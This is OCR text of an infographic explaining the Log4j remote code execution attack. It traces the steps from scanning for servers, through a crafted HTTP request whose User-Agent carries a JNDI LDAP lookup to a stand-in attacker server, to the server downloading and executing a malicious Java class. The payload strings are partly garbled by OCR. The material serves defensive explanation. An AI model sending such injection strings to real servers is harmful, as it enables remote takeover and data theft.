 Log4j Attack Explanation
Attacker sends malicious
HTTP requests to exposed
Servers
Victim server logs
request using Log4j
Log4j interpolates the
string and queries
malicious LDAP Server
LDAP Server
responds with
malicious java class
Possible Risks:
Cryptomining
Remote Shell
Ransomware
Data Exfil
APTS
Attacker scanner the
internet looking for
exposed Log4j
Vulnerable Servers
GET /test HTTP/1.1
Host: victim.xx
User-Agent:
$(indi:Idap://attackerserver/
(indi:ldap://attackerserver/?
Victim Server
downloads &
executes malicious
payloads